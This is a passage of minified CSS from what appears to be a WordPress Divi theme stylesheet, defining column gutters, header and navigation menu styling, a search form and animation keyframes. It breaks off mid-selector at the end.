.et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters2 #left-area{width:77.25%}.et_pb_gutter.et_pb_gutters2 #sidebar{width:22.75%}.et_pb_gutters2.et_right_sidebar #left-area{padding-right:3%}.et_pb_gutters2.et_left_sidebar #left-area{padding-left:3%}.et_pb_gutter.et_pb_gutters2.et_right_sidebar #main-content .container:before{right:22.75%!important}.et_pb_gutter.et_pb_gutters2.et_left_sidebar #main-content .container:before{left:22.75%!important}.et_pb_gutters2 .et_pb_column,.et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4,.et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_pb_gutters2 .et_pb_column_3_4,.et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:2.02%}.et_pb_gutters2 .et_pb_column_2_3,.et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.667%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:2.284%}.et_pb_gutters2 .et_pb_column_3_5,.et_pb_gutters2.et_pb_row .et_pb_column_3_5{width:58.8%}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:2.551%}.et_pb_gutters2 .et_pb_column_1_2,.et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_gutters2 .et_pb_column_2_5,.et_pb_gutters2.et_pb_row .et_pb_column_2_5{width:38.2%}.et_pb_gutters2 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:3.927%}.et_pb_gutters2 .et_pb_column_1_3,.et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.3333%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_pb_gutters2 .et_pb_column_1_4,.et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_gutters2 .et_pb_column_1_5,.et_pb_gutters2.et_pb_row .et_pb_column_1_5{width:17.6%}.et_pb_gutters2 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:8.523%}.et_pb_gutters2 .et_pb_column_1_6,.et_pb_gutters2.et_pb_row .et_pb_column_1_6{width:14.1667%}.et_pb_gutters2 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}.et_pb_gutters2 .et_full_width_page.woocommerce-page ul.products li.product{width:22.75%;margin-right:3%;margin-bottom:3%}.et_pb_gutters2.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters2.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:30.64%;margin-right:4.04%}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li 